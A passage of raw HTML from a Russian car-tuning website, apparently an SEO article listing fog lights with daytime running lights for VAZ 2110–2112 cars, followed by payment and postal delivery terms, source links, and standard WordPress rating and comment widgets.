(ПРАВАЯ + ЛЕВАЯ) ..</p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item18/Ramki_protivitumanok_21704-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item18/Ramki_protivitumanok_21704-200x180.jpg" /></p><p>Рамки / Решетки противотуманных фар (ПТФ) для Лада Приора SE Рестайлинг (2шт.) Мар..</p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и модель автомобиля: La..</p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и моде..</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/raspinovka-pribornoj-paneli-vaz-2109-vysokaya-panel.html" target="_blank" rel="dofollow" class="u1269cb279786a606c02b441d4b647d63"><style>.u1269cb279786a606c02b441d4b647d63 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1269cb279786a606c02b441d4b647d63:active, .u1269cb279786a606c02b441d4b647d63:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1269cb279786a606c02b441d4b647d63 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1269cb279786a606c02b441d4b647d63 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1269cb279786a606c02b441d4b647d63 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1269cb279786a606c02b441d4b647d63:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Распиновка приборной панели ваз 2109 высокая панель</span></div></a></div><h2>ПРОТИВОТУМАННЫЕ ФАРЫ (С ДХО) ВАЗ 2110-12 LD094</h2><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/ac4/500_500_140cd750bba9870f18aada2478b24840a/ac472c15dfc40055067c08198b1a1437.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/ac4/500_500_140cd750bba9870f18aada2478b24840a/ac472c15dfc40055067c08198b1a1437.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/6c0/500_500_140cd750bba9870f18aada2478b24840a/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/6c0/500_500_140cd750bba9870f18aada2478b24840a/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/98d/500_500_140cd750bba9870f18aada2478b24840a/98d88aadf75be3566a7fbb26502cd40d.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/98d/500_500_140cd750bba9870f18aada2478b24840a/98d88aadf75be3566a7fbb26502cd40d.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/ac4/50_50_1/ac472c15dfc40055067c08198b1a1437.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/ac4/50_50_1/ac472c15dfc40055067c08198b1a1437.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/6c0/50_50_1/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/6c0/50_50_1/6c0e234cd97d7b3f26a44b8ea9cd47ec.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="https://33sport.ru/upload/resize_cache/iblock/98d/50_50_1/98d88aadf75be3566a7fbb26502cd40d.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/resize_cache/iblock/98d/50_50_1/98d88aadf75be3566a7fbb26502cd40d.JPG" /></p><p>Подходит на автомобиль:</p><ul><li>ВАЗ 2110, 2111, 2112</li></ul><p>Противотуманные фары хорошо подсвечивают обочину, облегчая маневрирование на извилистых дорогах. Особенно они полезны в тяжелых метеоусловиях, таких, как: туман, дождь или снегопад. Противотуманные фары устанавливаются на штатные места без каких либо доработок.</p><p style="clear: both"><noscript><img decoding="async" src="http://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></p><p>В комплекте 2 противотуманных фары.</p><h2>Противотуманные фары (с ДХО) HY-174EY ВАЗ 2110-12, 2113-15</h2><p>Подходит на автомобиль:</p><ul><li>ВАЗ 2110, 2111, 2112</li></ul><p>Противотуманные фары хорошо подсвечивают обочину, облегчая маневрирование на извилистых дорогах. Особенно они полезны в тяжелых метеоусловиях, таких, как: туман, дождь или снегопад. Противотуманные фары устанавливаются на штатные места без каких либо доработок.</p><p style="clear: both"><noscript><img decoding="async" src="http://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtoling.ru/upload/medialibrary/fbe/fbec85339f7388026dfb81bec2171b52.JPG" /></p><p>В комплекте 2 противотуманных фары.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://33sport.ru/upload/medialibrary/4b0/sber.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/4b0/sber.jpg" /><b>Оплата на карту VISA &#8220;Сбербанк&#8221;</b></p><p>Самый удобный и выгодный для Вас способ оплаты. Оплату можно произвести через систему &#8220;Сбербанк онлайн&#8221;, через платежный терминал (банкомат Сбербанка), при условии, что у Вас имеется карта этого банка. Если вы не являетесь клиентом этого банка и у вас нет карты, то Вы можете в любом отделении банка через операциониста пополнить баланс, у Вас примут наличную оплату и пополнят баланс. <br />Комиссия от 0 до 1 %</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /><b>Наложенный платеж (оплата при получении)</b></p><p>Оплата заказа будет производиться в почтовом отделении при получении товара. За услуги наложенного платежа Почта России берет дополнительную <br />комиссию &#8211; примерно 4% от стоимости заказа (посылки) при получении.</p><p>Ниже описана комиссия почты от суммы &#8220;Наложенного платежа&#8221; Вашей посылки, т.е. почта помимо стоимости доставки с Вас возьмет еще комиссию за услугу &#8220;наложенный платеж&#8221;.</p><p>Комиссия почты за услугу наложенный платеж:</p><p>· до 1 000 руб. включительно &#8211; 80 руб. + 5% от суммы</p><p>· свыше 1 000 до 5 000 руб. включительно &#8211; 90 руб. + 4%</p><p>· свыше 5 000 руб. до 20 000 руб. включительно -190 руб. + 2%</p><p>· свыше 20 000 руб. до 500 000 руб. включительно &#8211; 290 руб. + 1,5%</p><p>Внимание! Предварительная оплата доставки 100% (через оплату &#8220;Сбербанк&#8221;). Это входит в наши условия &#8220;Наложенного платежа&#8221;.</p><p>Дополнительную информацию уточняйте у менеджера.</p><p> <b>Внимание! Независимо от того, какой способ доставки Вы выбрали, проверяйте целостность товара и упаковки при получении груза (посылки).</b></p><h2><noscript><img decoding="async" src="https://33sport.ru/upload/medialibrary/047/pocha_rf.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/047/pocha_rf.jpg" />Доставка Почта России (оплата Сбербанк)</h2><p><b>100% Предоплата ЗАКАЗА+ДОСТАВКИ</b><b>.</b> Стоимость доставки озвучит менеджер при подтверждении заказа.</p><p>· Срок доставки: 5-21 дней в зависимости от удаленности Вашего населенного пункта от г. Тольятти,</p><p>· Стоимость доставки от 250 руб. в зависимости от веса, дальности и объявленной ценности посылки (заказа).</p><p><b><u>100% предоплата доставки заранее исключает комиссии взимаемые почтой за наложенный платеж.</u></b></p><h2> Доставка Почта России (1 КЛАСС)</h2><p><b>100% Предоплата ЗАКАЗА+ДОСТАВКИ</b><b>.</b> Стоимость доставки озвучит менеджер при подтверждении заказа.</p><p style="clear: both"> <noscript><img decoding="async" src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://33sport.ru/upload/medialibrary/9e3/pochta_pay.jpg" /></p><h2>Почта России (оплата при получении)</h2><p>Оплата заказа будет производиться наличными при получении в почтовом отделении. ПРЕДОПЛАТА ДОСТАВКИ ПРОИЗВОДИТЬСЯ 100%. Стоимость доставки озвучит менеджер при подтверждении заказа.</p><p>· Срок доставки: 5-21 дней в зависимости от удаленности Вашего населенного пункта от г. Тольятти,</p><p>· Стоимость доставки от 250 руб. в зависимости от веса, дальности и объявленной ценности посылки (заказа).</p><p>Источники:</p><p><a href="http://tuningtaza.ru/%D0%94%D0%BD%D0%B5%D0%B2%D0%BD%D1%8B%D0%B5-%D1%85%D0%BE%D0%B4%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BE%D0%B3%D0%BD%D0%B8-%D0%BD%D0%B0-%D0%9F%D0%A2%D0%A4-%D0%92%D0%B0%D0%B7-2110.html" rel="nofollow noopener noreferrer" target="_blank">http://tuningtaza.ru/%D0%94%D0%BD%D0%B5%D0%B2%D0%BD%D1%8B%D0%B5-%D1%85%D0%BE%D0%B4%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BE%D0%B3%D0%BD%D0%B8-%D0%BD%D0%B0-%D0%9F%D0%A2%D0%A4-%D0%92%D0%B0%D0%B7-2110.html</a><br /> <a href="http://motorring.ru/product/8339-protivotumannye-fary-polosoy-diodnyh-dho-vaz-2110-2112" rel="nofollow noopener noreferrer" target="_blank">http://motorring.ru/product/8339-protivotumannye-fary-polosoy-diodnyh-dho-vaz-2110-2112</a><br /> <a href="http://skladexpress.ru/product/283-protivotumannye-fary-dho-zft162a-dlya-vaz-2110-2111-2112" rel="nofollow noopener noreferrer" target="_blank">http://skladexpress.ru/product/283-protivotumannye-fary-dho-zft162a-dlya-vaz-2110-2111-2112</a><br /> <a href="http://avtosvet21.ru/fary-protivotumannye/lada/fary-protivotumannye-vaz-2110-2115-s-dho.html" rel="nofollow noopener noreferrer" target="_blank">http://avtosvet21.ru/fary-protivotumannye/lada/fary-protivotumannye-vaz-2110-2115-s-dho.html</a><br /> <a href="http://33sport.ru/catalog/optika_alternativa/protivotumannye_fary_vaz/protivotumannye_fary_2110_12/protivotumannye_fary_s_dkho_vaz_2110_12/" rel="nofollow noopener noreferrer" target="_blank">http://33sport.ru/catalog/optika_alternativa/protivotumannye_fary_vaz/protivotumannye_fary_2110_12/protivotumannye_fary_s_dkho_vaz_2110_12/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3245" class="post-ratings"  data-nonce="5d55ba1ae9"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3245-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Противотуманные фары с ходовыми огнями ваз 2110"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-06"><meta itemprop="dateModified" content="2020-07-06"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" style="display:none">Противотуманные фары с ходовыми огнями ваз 2110</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/3e/cdbae98c195df3e_320x200.jpeg" alt="Противотуманные фары с ходовыми огнями ваз 2110"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/3e/cdbae98c195df3e_320x200.jpeg" alt="Противотуманные фары с ходовыми огнями ваз 2110"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://forum.ixbt.com/laugh.gif" alt="Не горит задний противотуманный фонарь" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/84/eaa1402d9b0ad84_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://forum.ixbt.com/laugh.gif" alt="Не горит задний противотуманный фонарь" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/84/eaa1402d9b0ad84_205x198.gif"></div> <a href="https://avtoshkolak.ru/raznoe/ne-gorit-zadnij-protivotumannyj-fonar.html">Не горит задний противотуманный фонарь</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
